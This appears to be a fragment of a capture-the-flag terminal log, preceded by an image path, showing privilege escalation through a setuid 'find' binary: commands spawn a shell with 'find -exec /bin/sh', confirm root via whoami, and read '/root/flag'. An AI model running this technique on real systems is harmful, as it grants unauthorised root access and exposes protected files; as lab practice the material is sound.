 ls
eek
^[[3~
find eek -exec /bin/sh \;
whoami
ctf
find eek -exec whoami \;
root
find eek -exec /bin/sh \;
/usr/bin/find eek -exec cat /root/flag \;
flag{eeaddeaefc0d2cfef0bf5f03c31a689d} Internal network
^[[A